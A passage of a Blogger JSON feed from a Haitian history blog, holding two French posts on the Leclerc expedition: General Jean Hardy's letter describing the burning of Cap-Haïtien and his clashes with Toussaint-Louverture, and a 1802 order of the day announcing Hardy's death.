les avait provoqués. Je parlai à ces malheureux, je les engageai à retourner chez eux, à y travailler paisiblement. Je parvins à me débarrasser, sans brûler une amorce, de 3 000\u0026nbsp;\u003Ci\u003EPhilistins\u003C\/i\u003E, qui auraient pu m’égorger, avec mes troupes, dans la montagne, sans que j’aie eu le temps ni le moyen d’en sortir.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003ELa plaine commence à deux lieues du Cap. J’y entrai à la nuit et, de suite, je fus attaqué par quelques centaines de nègres, de mulâtres et de blancs mêlés ensemble, commandés par Toussaint-Louverture en personne. Une demi-heure m’a suffi pour les culbuter et les mettre en fuite.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003EJe continuai ma marche à la lueur des incendies\u0026nbsp;; les habitations de la plaine et la ville du Cap flambaient. Vision horrible\u0026nbsp;! Je frémis encore en l’évoquant. Enfin, j’arrivai dans cette cité malheureuse, à travers les cris, les \u003Ci\u003Ehurlemens\u003C\/i\u003E, le feu et la fumée. La ville brûlait depuis trois jours\u0026nbsp;; il ne reste pas une maison intacte. A peine avons-nous trouvé, Leclerc et moi, un coin pour nous abriter. Nous y resterons cependant, et, par la douceur, l’humanité, la persuasion, nous réussirons à sécher les larmes, à consoler les infortunées victimes du désastre.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003EToussaint et son lieutenant Christophe se sont réfugiés dans\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"126\" title=\"Page:Revue des Deux Mondes - 1900 - tome 161.djvu\/130\"\u003E\u003C\/span\u003Eles mornes. Déjà on nous dit qu’ils sont divisés. Nous sommes tentés de le croire en voyant la multitude des nègres qui les abandonnent et le peu de dispositions qu’ils prennent pour nous arrêter. Hier, les deux fils de Toussaint lui ont été envoyés. Ces jeunes gens pleurent et déplorent les cruautés de leur père. La loyauté et la grandeur d’âme du gouvernement français nous feront probablement des prosélytes et abrégeront nos travaux.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003EJe me suis avancé, hier, avec quelques bataillons, dans la plaine pour reconnaître le dégât\u0026nbsp;; il n’est pas grand. Ces misérables n’ont brûlé que très peu d’habitations. Leur fuite a été si précipitée qu’ils n’ont détruit que des huttes et des cases. Il n’en coûtera pas six francs pour reconstruire chacune d’elles.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003EVoilà où en sont nos affaires\u0026nbsp;; elles deviendront plus brillantes par la suite\u0026nbsp;; mais il y a encore beaucoup à faire.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003ECette lettre devant être mise dans le paquet du général en chef, je me hâte de la terminer.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003ERemets les tiennes au général Olivier ou au général Pille, mes anciens collègues du Comité, que j’embrasse. Ils me les feront parvenir avec les paquets envoyés par le Premier Consul au général en chef. C’est le moyen le plus sûr et le plus expéditif.\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/4693761746256474811\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2022\/10\/recit-du-debarquement-du-general.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/4693761746256474811"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/4693761746256474811"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2022\/10\/recit-du-debarquement-du-general.html","title":"Récit du débarquement du général français Jean Hardy et ses troupes au Cap-Haïtien lors de l'expédition Leclerc"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDuKM1gQQC5fGtzyXm3zoHzzS-r0MbB7czRSfll6lVHwgVQgeSBwIFz66u2QyzDZuqC8gywNzt0DnC6ECFJ0fgVHa1A49vlaLKCC1sksntb37iI8cJeL8751d__dfPMrenWjyKRV_NmFpdurNanrCMukF48JHRyjjFSu24Ih2uhfPwp7Sc1myjTtsXWg\/s72-c\/Flag_of_France_(1794%E2%80%931815,_1830%E2%80%931974,_2020%E2%80%93present).svg.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-4311162256047620300"},"published":{"$t":"2022-10-29T15:16:00.000+02:00"},"updated":{"$t":"2022-10-29T15:16:44.600+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Expédition Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leclerc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nécrologie"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saint-Domingue"}],"title":{"type":"text","$t":"Annonce du décès en Haïti du général français Jean Hardy, commandant la 3ième division du Nord dans l'expédition Leclerc"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003E\u003Cb\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZMCNAagAowGZGcQwEawp5AggtxR_TQDHENtjlyw_idPYolFgsRuNKB_N0kKoF2UFPqBtdeFbUP6pN-XMwGubGFi10YND2fx6ptfCA_F-KrGSSNnClLnDNh-4tA26Krq_SNPTQbiuXkphNzgSwJ9UMl-48PkQRWoAoikEQ1waFoF_9TomLojwhUQDJPw\/s650\/gc3a9nc3a9ral-jean-hardy.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"650\" data-original-width=\"424\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZMCNAagAowGZGcQwEawp5AggtxR_TQDHENtjlyw_idPYolFgsRuNKB_N0kKoF2UFPqBtdeFbUP6pN-XMwGubGFi10YND2fx6ptfCA_F-KrGSSNnClLnDNh-4tA26Krq_SNPTQbiuXkphNzgSwJ9UMl-48PkQRWoAoikEQ1waFoF_9TomLojwhUQDJPw\/s320\/gc3a9nc3a9ral-jean-hardy.jpg\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPortrait du Général français Jean Hardy, commandant la 3ième division du Nord d'Haiti, mort de la fièvre jaune en Haiti lors de l'expédition Leclerc le 29 mai 1802.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EArmée de Saint-Domingue, divisions du Nord\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EOrdre du jour du 8 prairial\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003ELe général Hardy n'est plus! La mort vient l'enlever à ses frères d'armes, à ses amis.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003EL'armée de Saint-Domingue, et spécialement les divisions du Nord, sentiront vivement cette perte. Tous les braves, à cette nouvelle, honoreront sa tombe du souvenir des ses exploits, en attendant que la France entière s'associe à leur regret. Sa mémoire glorieuse survivra dans le cœur de ceux qui l'ont connu !\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003ELe chef d'état-major des divisions du Nord\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cb\u003EISAR\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Proxima Nova; font-size: large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/4311162256047620300\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2022\/10\/annonce-du-deces-en-haiti-du-general.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/4311162256047620300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/4311162256047620300"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2022\/10\/annonce-du-deces-en-haiti-du-general.html","title":"Annonce du décès en Haïti du général français Jean Hardy, commandant la 3ième division du Nord dans l'expédition Leclerc"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZMCNAagAowGZGcQwEawp5AggtxR_TQDHENtjlyw_idPYolFgsRuNKB_N0kKoF2UFPqBtdeFbUP6pN-XMwGubGFi10YND2fx6ptfCA_F-KrGSSNnClLnDNh-4tA26Krq_SNPTQbiuXkphNzgSwJ9UMl-48PkQRWoAoikEQ1waFoF_9TomLojwhUQDJPw\/s72-c\/gc3a9nc3a9ral-jean-hardy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});